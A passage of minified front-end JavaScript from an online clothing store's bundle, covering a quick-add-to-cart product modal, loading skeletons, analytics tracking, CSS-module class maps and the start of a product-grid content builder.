0,className:(0,R.default)(w.default["notify-me-title"],{[`${w.default.success}`]:Q}),children:Q?U("notify-success-title"):U("notify-modal-title")}),(0,t.jsxs)(r.Dialog.Content,{className:(0,R.default)(w.default["container-body"],w.default["notify-me-body"],{[`${w.default.success}`]:Q}),children:[(0,t.jsx)(C.default,{trackNotifyMeEvent:ec,mode:"submodal",onSuccessActionClick:ep,selectedVariant:d,displayedColor:G,product:e,productRecommendationsData:eg}),(0,t.jsx)("div",{ref:K})]})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{onPrevious:!A||X&&Q?void 0:e_,children:eT}),(0,t.jsxs)(r.Dialog.Content,{className:w.default["container-body"],children:[(0,t.jsx)(b.default,{onNotifyMeEvent:em,isReturnPage:!1,isPDP:!1,isInModal:!0,id:"product-quick-add-form",className:`${w.default["quick-add-form"]} ${h?w.default.loading:""}`,"data-single-size":en,product:e,allowNotifyMe:ei,onSubmit:eh,onDisplayedColorChange:e=>V(e),onVariantChange:n,onVariantLoading:c,actionsContainerClassName:w.default["actions-wrapper"],initialFormValues:m,swipeableColors:!0,showColorNavigation:!0,swipeableSizes:!0,externalUnavailableVariants:j,beforeContent:(0,t.jsxs)("div",{className:w.default["product-info"],children:[(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,className:w.default["product-image"],children:(0,t.jsx)(y.default,{src:(0,v.ensureString)(H[0].url),title:e?.name||void 0,alt:(0,v.ensureString)(e?.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 80px, 136px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:w.default["product-description"],children:[(0,t.jsxs)("div",{className:w.default["product-text"],children:[(0,t.jsx)("h3",{className:w.default["product-name"],children:(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,children:e.name})}),e?.subHeader&&(0,t.jsx)("span",{className:w.default["product-sub-header"],children:e?.subHeader})]}),el&&(0,t.jsx)(x.default,{price:W,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:e}),et&&(0,t.jsx)("div",{className:w.default["coming-soon"],children:e.comingSoonMessage}),en&&(0,t.jsx)("div",{className:w.default["product-size"],children:eo})]})]}),lookupVariants:eb},e.style),(0,t.jsx)("div",{ref:K})]}),!X&&(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(S.Button,{className:ei?w.default["notify-me-button"]:"",id:"product-quick-add-submit","data-test-id":"product-quick-add-submit",form:"product-quick-add-form",type:"submit",status:h?"pending":g,disabled:eS,children:ef})})]})};var F=e.i(494945);let j=function(){return(0,t.jsxs)("div",{className:`${w.default.skeleton}`,id:"modal-container",children:[(0,t.jsx)("div",{children:(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text"}),(0,t.jsx)(F.UaSkeleton,{variant:"text"})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:130}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:50}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:64})]})]}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:44,width:"100%"})]})]})};var U=e.i(119793),B=e.i(647163),$=e.i(125270);let G=({children:e,isModal:i,modalRef:s,onModalClose:l,activityRegion:n})=>!1===i?e:(0,t.jsx)(r.Dialog,{className:a.default["quick-add-modal"],ref:s,onClose:l,"data-testid":"product-quick-add-modal","data-activity-region":n,children:e}),V=({onClose:e=()=>void 0,onBackClick:r,setTrackModalClose:a})=>{let{sourceCodeId:_}=(0,$.usePromotionSourceCode)(),{modalParams:{productId:y,defaultColor:v,defaultExtendedSize:S,analyticsContext:T,autoClose:x},modalActive:b,setModalActive:E,isModal:C}=(0,d.useQuickAddToCart)(),w=(0,l.useApolloClient)(),{analyticsManager:L}=(0,o.useAnalytics)(),{addItemsError:A,addItemsLoading:I,updateItemsError:R,updateItemsLoading:M,addItems:D,updateItems:P,setCartInitiator:F}=(0,u.useCart)(),{isEnabled:V,getUserSizePreferences:H,updateSingleSize:z}=(0,m.usePreferredSizesContext)(),{hasPdpRemoveDefaultSizing:W}=(0,U.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),{success:q}=(0,i.useContext)(k.NotifyMeContext);H();let[K,Y]=(0,i.useState)(!1),[X,Z]=(0,i.useState)(void 0),[Q,J]=(0,i.useState)(void 0),[ee,et]=(0,i.useState)(!1),[ei,es]=(0,i.useState)(!1),[er,ea]=(0,i.useState)(!1),[el,en]=(0,i.useState)(!1),[eo,ed]=(0,i.useState)(!1),[eu,ec]=(0,i.useState)(void 0),[eh,em]=(0,i.useState)(void 0),[ef,eg]=(0,i.useState)(!1),[ep,e_]=(0,i.useState)(!1),ey=(0,i.useRef)({}),[ev,eS]=(0,i.useState)(new Set),eT=(0,i.useCallback)(e=>{eS(t=>{let i=new Set(t);return i.add(e),i})},[]),ex=(0,i.useMemo)(()=>X?.giftCardType===h.GiftCardType.EGIFTCARD,[X]),eb=(0,i.useMemo)(()=>X?.variants?.length===1&&!ex,[X,ex]),eE=(0,i.useCallback)(()=>{e&&e(),C&&ey.current.close()},[C,e]),ek=(0,i.useCallback)(()=>{!ey.current.open&&X&&!eb&&(ep?(L.trackQATBRedirect({product:X,selectedVariant:Q}),(0,B.isObjectWithKeys)(T?.tracking)&&L.trackContentFeature(T.tracking,`${T.feature} | product`,y)):L.trackQATBClose({product:X,selectedVariant:Q}))},[X,eb,ep,L,Q,T?.tracking,T?.feature,y]);(0,i.useEffect)(()=>{a&&a(ek)},[a,ek]);let eC=(0,i.useCallback)(()=>{E(!1),Y(!1),e_(!1)},[E]),ew=(0,i.useCallback)(({target:e})=>{e===ey.current&&(ek(),eC(),ef&&!q&&L.fireNotifyMeEvent({product:{product_name:X?.name||"",product_style:X?.style||"",product_id:X?.id||""},event:O.NotifyMeEvents.CLOSED})),eE()},[eE,eC,ek,ef,L,X?.name,X?.style,X?.id,q]),eL=(0,i.useCallback)(()=>{e_(!0)},[]),eA=(0,i.useCallback)(()=>{Y(!1),C&&ey.current?.showModal()},[C]),eI=async()=>{if(X){let e=V&&(0,g.isPreferredSizeProduct)(X),t=H(),{preferredSize:i,preferredExtendedSize:s,productExtendedSize:r}=(0,g.getPreferredProductSizing)({product:X,userSizePreferences:t});if(e&&(!i||!s)){let e=X.sizes?.find(e=>e.size===Q?.size);if((0,g.isPreferredSizeExtended)(X)){let t=!!s||!!r;await z({product:X,selectedSize:e,onlyExtended:!!i&&!t,excludeExtended:!i&&t})}else i||await z({product:X,selectedSize:e})}}},eR=(0,i.useCallback)(()=>{Q&&!ex&&(es(!0),eI(),D([{id:Q?.id,quantity:1}]).then(e=>{if(e.success){let{cart:t}=e,i=t.products.filter(e=>e.sku===Q?.sku||e.upc===Q.upc)[0];F(u.CartInitiator.isQatb),ec(i),em(t.basketId),en(!0),ef&&eg(!1)}else ed(!0),e.errors.some(e=>e.code===c.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&(Q?.sku&&eT(Q.sku),eb&&eg(!0)),es(!1),eb&&eC()}).catch(e=>{e instanceof Error&&e.message.includes("INVENTORY_ERROR")?Q?.sku&&eT(Q.sku):ed(!0),es(!1),eb&&eC()}),T?.tracking&&L.trackContentFeature(T.tracking,`${T.feature} | qatb`,y))},[eb,ef,Q,D,eC,eT]),eM=(0,n.useLoadingStatus)({loading:I,error:ei&&!!A,resetDelay:ei?void 0:1,key:Q?.id}),eD=(0,i.useMemo)(()=>{if(ei)return eM},[eM,ei]),eO=(0,i.useCallback)(()=>{ea(!0),eu&&P([{item:eu,quantity:eu.quantity-1}]).then(e=>setTimeout(()=>eE(),1e3))},[eu,eE,ea,P]),eP=(0,n.useLoadingStatus)({loading:M,error:!!R}),eN=(0,i.useMemo)(()=>{if(er)return eP},[eP,er]),eF=(0,i.useCallback)(async()=>{try{if(!y)return void eC();let e=await (0,f.getProductDetail)(w,y,_);if(!e?.variants?.length){Z(null),eC();return}if(e?.style&&Z(e),e?.variants?.length===1&&!ex){let t=e.colors?e.colors[0]:{},i={...e.variants[0],colorVariation:t};J(i)}}catch(e){eC()}},[y,w,ex,eC,_]),ej=!W&&X&&(0,f.getInitialSize)(X,v,void 0,void 0)||void 0,eU=(0,i.useMemo)(()=>{let e=Q?.color||v||"",t=X?.colors?.find(t=>t.color===e);return{colorVariation:t,size:Q?X?.sizes?.find(e=>e.size===Q.size):ej,length:Q?.sizePreferenceOption?.extendedSize||(S&&!S.includes("|")?f.SIZE_ID_MAP[S.toLowerCase()]:"R")}},[Q,X?.colors,X?.sizes,v,ej,S]),eB=(0,i.useCallback)(()=>{y&&E(!0)},[y,E]);(0,i.useEffect)(()=>{y&&(C&&Y(!0),X&&y!==(X?.style||"")&&(Z(void 0),eC()),E(!0))},[Y,Z,eC,E,y,X,C]),(0,i.useEffect)(()=>{b&&!X&&null!==X&&eF()},[b,X,eF]),(0,i.useEffect)(()=>{b&&eb&&Q&&!el&&!ex&&eR()},[b,eb,Q,el,eR,ex]),(0,i.useEffect)(()=>{if(Q&&X&&L){let e={product_id:Q.id,product_color:Q?.color,product_name:X.name??"",product_sub_header:X.subHeader??"",product_style:X.style??"",product_sku:Q.sku};L.fireVariantOrColorSelectionChanged({...e,aa_link_name:"variant change"})}es(!1)},[Q,X,L]);let e$=(0,i.useMemo)(()=>X&&X.style===y&&(!eb||eb&&el&&!eo),[eb,el,X,eo,y]);return(0,i.useEffect)(()=>{if(!ey.current?.open&&b&&e$){if(!eb&&!el&&v&&X){let e=(0,f.getInitialSize)(X,v,void 0,void 0);L.trackQATBView({product:X,color:X.colors?.find(e=>e.color===v),size:e,selectedVariant:Q})}eA()}},[eb,y,el,b,eA,X,eo,v,L,Q,e$]),(0,i.useEffect)(()=>{x&&el&&b&&eE()},[x,el,b,eE]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(G,{activityRegion:T?.activityRegion,isModal:C,modalRef:ey,onModalClose:ew,children:[!X&&!eb&&(0,t.jsx)(j,{}),eb&&el&&!eo&&(0,t.jsx)(p.default,{productDetail:eu,removeRequestStatus:eN,handleClose:ew,handleRemoveFromCart:eO,isLoading:!eu&&!eh}),X&&!eb&&(0,t.jsx)(N,{productDetail:X,onClose:eE,onPDPRedirection:eL,onSelectVariant:J,selectedVariant:Q,onVariantLoading:et,isVariantLoading:ee,initialFormValues:eU,addRequestStatus:eD,modalActive:b,onAddToCart:eR,onBackClick:r,onNotifyMeBackClick:eB,notifyMeOpenStatus:[ef,eg],externalUnavailableVariants:ev})]}),K&&(0,t.jsx)(s.CustomLoader,{onClick:eC})]})},H=e=>(0,t.jsx)(k.default,{children:(0,t.jsx)(V,{...e})})},490998,e=>{e.v({"carousel-items":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-items","carousel-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__carousel-wrapper","center-content":"FeaturedProductDialog-module-scss-module__LDLUsW__center-content","content-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__content-wrapper",fadeInOpacity:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInOpacity",fadeInUp:"FeaturedProductDialog-module-scss-module__LDLUsW__fadeInUp","featured-products":"FeaturedProductDialog-module-scss-module__LDLUsW__featured-products",qatb:"FeaturedProductDialog-module-scss-module__LDLUsW__qatb","skeleton-wrapper":"FeaturedProductDialog-module-scss-module__LDLUsW__skeleton-wrapper",wide:"FeaturedProductDialog-module-scss-module__LDLUsW__wide"})},830485,e=>{e.v({"image-container":"MediaItem-module-scss-module__H-7xCq__image-container"})},585314,e=>{e.v({"bounce-in-bck":"Hotspots-module-scss-module__AZkbcq__bounce-in-bck","dt-hidden":"Hotspots-module-scss-module__AZkbcq__dt-hidden",fadeInOpacity:"Hotspots-module-scss-module__AZkbcq__fadeInOpacity",fadeInUp:"Hotspots-module-scss-module__AZkbcq__fadeInUp",hotspots__overlay:"Hotspots-module-scss-module__AZkbcq__hotspots__overlay","mb-hidden":"Hotspots-module-scss-module__AZkbcq__mb-hidden"})},181786,e=>{e.v({article:"Article-module-scss-module__spQrSW__article",article__img:"Article-module-scss-module__spQrSW__article__img",fadeInOpacity:"Article-module-scss-module__spQrSW__fadeInOpacity",fadeInUp:"Article-module-scss-module__spQrSW__fadeInUp"})},941306,e=>{e.v({"bucket-horizontal":"Bucket-module-scss-module__-RLOkG__bucket-horizontal","bucket-scattered":"Bucket-module-scss-module__-RLOkG__bucket-scattered","dark-background":"Bucket-module-scss-module__-RLOkG__dark-background",fadeInOpacity:"Bucket-module-scss-module__-RLOkG__fadeInOpacity",fadeInUp:"Bucket-module-scss-module__-RLOkG__fadeInUp","header-wrapper":"Bucket-module-scss-module__-RLOkG__header-wrapper",headline:"Bucket-module-scss-module__-RLOkG__headline","image-primary":"Bucket-module-scss-module__-RLOkG__image-primary","image-secondary":"Bucket-module-scss-module__-RLOkG__image-secondary",next:"Bucket-module-scss-module__-RLOkG__next",prev:"Bucket-module-scss-module__-RLOkG__prev","slide-content":"Bucket-module-scss-module__-RLOkG__slide-content","slide-headline":"Bucket-module-scss-module__-RLOkG__slide-headline","slide-subheadline":"Bucket-module-scss-module__-RLOkG__slide-subheadline","slider-button":"Bucket-module-scss-module__-RLOkG__slider-button","slider-nav-wrap":"Bucket-module-scss-module__-RLOkG__slider-nav-wrap","slider-wrapper":"Bucket-module-scss-module__-RLOkG__slider-wrapper","swiper-button-disabled":"Bucket-module-scss-module__-RLOkG__swiper-button-disabled"})},560053,e=>{e.v({carousel__navigation:"Slider-module-scss-module__xuQYYG__carousel__navigation",fadeInOpacity:"Slider-module-scss-module__xuQYYG__fadeInOpacity",fadeInUp:"Slider-module-scss-module__xuQYYG__fadeInUp","module__swiper-carousel":"Slider-module-scss-module__xuQYYG__module__swiper-carousel","module__swiper-wrap":"Slider-module-scss-module__xuQYYG__module__swiper-wrap",next:"Slider-module-scss-module__xuQYYG__next",prev:"Slider-module-scss-module__xuQYYG__prev",slider__nav_wrap:"Slider-module-scss-module__xuQYYG__slider__nav_wrap",slider_button:"Slider-module-scss-module__xuQYYG__slider_button","swiper-button-disabled":"Slider-module-scss-module__xuQYYG__swiper-button-disabled"})},203454,e=>{e.v({fadeInOpacity:"CmsImage-module-scss-module__8g0k_W__fadeInOpacity",fadeInUp:"CmsImage-module-scss-module__8g0k_W__fadeInUp",image:"CmsImage-module-scss-module__8g0k_W__image","image__hide-dt":"CmsImage-module-scss-module__8g0k_W__image__hide-dt","image__hide-mb":"CmsImage-module-scss-module__8g0k_W__image__hide-mb"})},806026,e=>{e.v({fadeInOpacity:"hero-module-scss-module__O-2pva__fadeInOpacity",fadeInUp:"hero-module-scss-module__O-2pva__fadeInUp",h1:"hero-module-scss-module__O-2pva__h1",h2:"hero-module-scss-module__O-2pva__h2",h3:"hero-module-scss-module__O-2pva__h3",h4:"hero-module-scss-module__O-2pva__h4",h5:"hero-module-scss-module__O-2pva__h5",h6:"hero-module-scss-module__O-2pva__h6",headline1:"hero-module-scss-module__O-2pva__headline1",headline2:"hero-module-scss-module__O-2pva__headline2",headline3:"hero-module-scss-module__O-2pva__headline3",headline4:"hero-module-scss-module__O-2pva__headline4",headline5:"hero-module-scss-module__O-2pva__headline5",headline6:"hero-module-scss-module__O-2pva__headline6",hero:"hero-module-scss-module__O-2pva__hero",hero__callout:"hero-module-scss-module__O-2pva__hero__callout",hero__center:"hero-module-scss-module__O-2pva__hero__center",hero__header:"hero-module-scss-module__O-2pva__hero__header","hero__img-wrapper":"hero-module-scss-module__O-2pva__hero__img-wrapper",hero__list:"hero-module-scss-module__O-2pva__hero__list","hero__snipe-text":"hero-module-scss-module__O-2pva__hero__snipe-text",hero__subheader:"hero-module-scss-module__O-2pva__hero__subheader",hero__transparent:"hero-module-scss-module__O-2pva__hero__transparent",hero__truncate:"hero-module-scss-module__O-2pva__hero__truncate",hero__truncate_multiline:"hero-module-scss-module__O-2pva__hero__truncate_multiline","hero__video-ctp-overlay":"hero-module-scss-module__O-2pva__hero__video-ctp-overlay","hero__video-icon":"hero-module-scss-module__O-2pva__hero__video-icon","hero__video-icon-play":"hero-module-scss-module__O-2pva__hero__video-icon-play","hero__video-wrapper":"hero-module-scss-module__O-2pva__hero__video-wrapper"})},311747,e=>{e.v({"video-container":"UaVideo-module-scss-module__C3z3IW__video-container"})},608222,e=>{e.v({"video-container":"Video-module-scss-module__PeZisG__video-container"})},279295,e=>{e.v({fadeInOpacity:"HeroVideoDialog-module-scss-module__eNaipG__fadeInOpacity",fadeInUp:"HeroVideoDialog-module-scss-module__eNaipG__fadeInUp",herovideo__dialog:"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog","herovideo__dialog-content":"HeroVideoDialog-module-scss-module__eNaipG__herovideo__dialog-content"})},962933,e=>{e.v({fadeInOpacity:"CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity",fadeInUp:"CmsMedia-module-scss-module__MMD5ZW__fadeInUp",media:"CmsMedia-module-scss-module__MMD5ZW__media","media__hide-dt":"CmsMedia-module-scss-module__MMD5ZW__media__hide-dt","media__hide-mb":"CmsMedia-module-scss-module__MMD5ZW__media__hide-mb"})},956177,e=>{e.v({carousel__slide:"ContentSlide-module-scss-module__a4NSZa__carousel__slide",fadeInOpacity:"ContentSlide-module-scss-module__a4NSZa__fadeInOpacity",fadeInUp:"ContentSlide-module-scss-module__a4NSZa__fadeInUp","large-grid-layout":"ContentSlide-module-scss-module__a4NSZa__large-grid-layout",slide__asset:"ContentSlide-module-scss-module__a4NSZa__slide__asset",slide__asset__numbered:"ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered",slide__cta:"ContentSlide-module-scss-module__a4NSZa__slide__cta",slide__description:"ContentSlide-module-scss-module__a4NSZa__slide__description",slide__details:"ContentSlide-module-scss-module__a4NSZa__slide__details",slide__details__dynamic_text:"ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text",slide__headline:"ContentSlide-module-scss-module__a4NSZa__slide__headline",slide__icon:"ContentSlide-module-scss-module__a4NSZa__slide__icon"})},285889,e=>{e.v({fadeInOpacity:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInOpacity",fadeInUp:"ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInUp","skeleton-slide":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide","skeleton-swiper":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper","skeleton-swiper__style-product":"ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper__style-product"})},132496,e=>{e.v({carousel__navigation:"CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation",fadeInOpacity:"CarouselNavigation-module-scss-module__CqaOZa__fadeInOpacity",fadeInUp:"CarouselNavigation-module-scss-module__CqaOZa__fadeInUp"})},841641,e=>{e.v({email:"EmailSignup-module-scss-module__qDgwpq__email",email__basic:"EmailSignup-module-scss-module__qDgwpq__email__basic",email__copy:"EmailSignup-module-scss-module__qDgwpq__email__copy","email__form-container":"EmailSignup-module-scss-module__qDgwpq__email__form-container",email__header:"EmailSignup-module-scss-module__qDgwpq__email__header","email__heading-container":"EmailSignup-module-scss-module__qDgwpq__email__heading-container",email__image:"EmailSignup-module-scss-module__qDgwpq__email__image",email__media:"EmailSignup-module-scss-module__qDgwpq__email__media",email__subheader:"EmailSignup-module-scss-module__qDgwpq__email__subheader",fadeInOpacity:"EmailSignup-module-scss-module__qDgwpq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__qDgwpq__fadeInUp"})},808996,e=>{e.v({fadeInOpacity:"Teaser-module-scss-module__3_wuwa__fadeInOpacity",fadeInUp:"Teaser-module-scss-module__3_wuwa__fadeInUp",teaser__list:"Teaser-module-scss-module__3_wuwa__teaser__list","teaser__list--ingrid":"Teaser-module-scss-module__3_wuwa__teaser__list--ingrid","teaser__list--inline-wrapper":"Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper","teaser__list--sticky-nav":"Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav"})},98779,e=>{e.v({"dt-general-banner":"GeneralBanner-module-scss-module__8hKHAq__dt-general-banner","storytelling-split-1":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-1","storytelling-split-2":"GeneralBanner-module-scss-module__8hKHAq__storytelling-split-2"})},707422,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__LX2mEq__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__LX2mEq__fadeInUp",heromini:"HeroMini-module-scss-module__LX2mEq__heromini",heromini__btn:"HeroMini-module-scss-module__LX2mEq__heromini__btn",heromini__copy:"HeroMini-module-scss-module__LX2mEq__heromini__copy",heromini__img:"HeroMini-module-scss-module__LX2mEq__heromini__img"})},165281,e=>{e.v({fadeInOpacity:"InGrid-module-scss-module__h49TZa__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__h49TZa__fadeInUp",ingrid:"InGrid-module-scss-module__h49TZa__ingrid","ingrid__seo-block":"InGrid-module-scss-module__h49TZa__ingrid__seo-block","ingrid__seo-single":"InGrid-module-scss-module__h49TZa__ingrid__seo-single","triple-in-grid-seo":"InGrid-module-scss-module__h49TZa__triple-in-grid-seo"})},251246,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__XDjBgq__fadeInUp",seo:"SeoGridLink-module-scss-module__XDjBgq__seo",seo__list:"SeoGridLink-module-scss-module__XDjBgq__seo__list"})},765161,e=>{e.v({"content-logo-wrapper":"Storytelling-module-scss-module__jzleDW__content-logo-wrapper","content-wrapper":"Storytelling-module-scss-module__jzleDW__content-wrapper","dark-dt":"Storytelling-module-scss-module__jzleDW__dark-dt","dark-mb":"Storytelling-module-scss-module__jzleDW__dark-mb","dt-storytelling-3up":"Storytelling-module-scss-module__jzleDW__dt-storytelling-3up",fadeInOpacity:"Storytelling-module-scss-module__jzleDW__fadeInOpacity",fadeInUp:"Storytelling-module-scss-module__jzleDW__fadeInUp",headline:"Storytelling-module-scss-module__jzleDW__headline","slide-content":"Storytelling-module-scss-module__jzleDW__slide-content","slide-headline":"Storytelling-module-scss-module__jzleDW__slide-headline","slide-image":"Storytelling-module-scss-module__jzleDW__slide-image","slide-subheadline":"Storytelling-module-scss-module__jzleDW__slide-subheadline","slider-wrapper":"Storytelling-module-scss-module__jzleDW__slider-wrapper",subheadline:"Storytelling-module-scss-module__jzleDW__subheadline"})},787431,e=>{e.v({"content-center-dt":"TextOnly-module-scss-module__O2avTa__content-center-dt","content-center-mb":"TextOnly-module-scss-module__O2avTa__content-center-mb","content-wrapper":"TextOnly-module-scss-module__O2avTa__content-wrapper","dark-dt":"TextOnly-module-scss-module__O2avTa__dark-dt","dark-mb":"TextOnly-module-scss-module__O2avTa__dark-mb",fadeInOpacity:"TextOnly-module-scss-module__O2avTa__fadeInOpacity",fadeInUp:"TextOnly-module-scss-module__O2avTa__fadeInUp","module__link-text":"TextOnly-module-scss-module__O2avTa__module__link-text","snipe-text":"TextOnly-module-scss-module__O2avTa__snipe-text","subheadline-text":"TextOnly-module-scss-module__O2avTa__subheadline-text","text-center-dt":"TextOnly-module-scss-module__O2avTa__text-center-dt","text-center-mb":"TextOnly-module-scss-module__O2avTa__text-center-mb",textonly:"TextOnly-module-scss-module__O2avTa__textonly",textonly__cta:"TextOnly-module-scss-module__O2avTa__textonly__cta","two-column":"TextOnly-module-scss-module__O2avTa__two-column"})},685069,e=>{e.v({enrollment__header:"Enrollment-module-scss-module__dBTwfq__enrollment__header",enrollment__img:"Enrollment-module-scss-module__dBTwfq__enrollment__img",enrollment__snipe:"Enrollment-module-scss-module__dBTwfq__enrollment__snipe",enrollment__subheader:"Enrollment-module-scss-module__dBTwfq__enrollment__subheader"})},225587,e=>{e.v({animated_slot:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot",animated_slot__absolute_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content","animated_slot__fadein-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation","animated_slot__fadeout-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation",animated_slot__full_width:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width",animated_slot__full_width_and_height_grey_box:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box",animated_slot__grey_background:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background",animated_slot__hide_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content","animated_slot__loading-placeholder":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder","animated_slot__loading-placeholder-fadeout":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout",animated_slot__make_not_visible:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible",fadeInAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation",fadeOutAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation",fadeOutColorAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation"})},913245,e=>{e.v({"cta-button":"CallsToAction-module-scss-module__6u7SKG__cta-button",ctas:"CallsToAction-module-scss-module__6u7SKG__ctas","ctas__list-item":"CallsToAction-module-scss-module__6u7SKG__ctas__list-item",fadeInOpacity:"CallsToAction-module-scss-module__6u7SKG__fadeInOpacity",fadeInUp:"CallsToAction-module-scss-module__6u7SKG__fadeInUp"})},986517,934761,908803,110035,721761,170837,863756,178288,872356,e=>{"use strict";var t=e.i(971103),i=e.i(207899),s=e.i(550530),r=e.i(96830),a=e.i(676025),l=s,n=e.i(287403);let o=e=>"object"==typeof e&&!!e&&"placements"in e&&Array.isArray(e.placements);function d(e){return!!e.style&&!!e.colors?.some(e=>e.assets)}function u(e,t){return{xs:h(e,!0,t),md:h(e,!1,t)}}e.s(["isValidPageContent",0,o],934761),e.i(251398);let c=[{name:"mb-sig",count:1,mobile:!0},{name:"mb-dig",count:2,mobile:!0},{name:"mb-tig",count:2,mobile:!0},{name:"dt-sig",count:1,mobile:!1},{name:"dt-dig",count:2,mobile:!1},{name:"dt-tig",count:3,mobile:!1}];function h(e,t,i){if(!e)return 0;let s=i?e?.mobileIngridSetting:e?.uaMobileLayoutSettings?.inGridSetting,l=i?e?.variantName:e?.viewtype,n=(0,a.getModuleSetting)((0,r.ensureString)(l),"inGridSetting")?.split(" ");if(n){let e=s&&t?s:n;return c.filter(i=>e?.includes(i?.name)&&i?.mobile===t)?.map(e=>e?.count)?.[0]||1}return 1}function m(e,t){let i=e?.gridCoordinates,s=e?.settings?.inGridItems;if(i)return i.reduce((e,i)=>e+(t?i.mobile.colspan:i.desktop.colspan),0);if(s&&o(e)){let i=e?.placements?.find(e=>"ingrid-content"===e.name)?.uaFilteredItems;return i?s.reduce((e,s,r)=>e+h(i[r],t),0):0}return 0}function f(e){let{items:t,uaFilteredItems:i,uaMergedItems:s}=e;return i||s||t}function g(e,t){let i,s=f(e),{customer:r}=t;return r?(i=[],s.forEach(e=>{if(e?.type==="CMSelectionRules"){if(r?.isLoyalty){let t=e.rules.filter(e=>'referrer.url="loyalty"'===e.rule).map(e=>e?.target);if(t){i=[...i,...t];return}}i=[...i,...e.defaultContent];return}i.push(e)}),i):s}function p(e,t){let i,s;return t?(i=e?.uacmsSlots?.slots?.find(e=>e?.slotType===n.UaCmsSlotType.GuidedShoping),i?.contents?.[0]):(s=e?.placements?.filter(e=>"guided-shopping"===e.name),s?.[0]?.uaFilteredItems?.[0]||null)}function _(e,t){if(t)return;let i=Array.isArray(e)?e?.[0]:e,s=i?.ctaLink;return s?(0,r.ensureString)(s):void 0}function y(e){return!e||!("hideFilter"in e)||!e.hideFilter}function v(e){if(e)return Array.isArray(e)?e[0]:e}e.s(["buildGridWithContent",0,({contentData:e,productData:t,isMobile:i,offset:s,numberOfProductsPerPage:a=l.NUMBER_PRODUCTS_PER_PAGE,currentPage:d,isPlpUacms:u})=>{let c=0,m=0;if(!e)return{bottomContent:[],gridItems:t,currentPageIngridOffset:m,totalCategoryIngridOffset:c};let f=u&&"uacms"===e.type?e.uacmsSlots?.slots?.filter(e=>e?.slotType==="ingrid-content")??[]:!u&&o(e)?e.placements?.filter(e=>e?.name==="ingrid-content")??[]:[],g=f?.[0]?.[u?"contents":"uaFilteredItems"]??[],p=e?.settings?.inGridItems,_=!!e?.gridCoordinates?.length,y=[...t],v=0;if(_){let 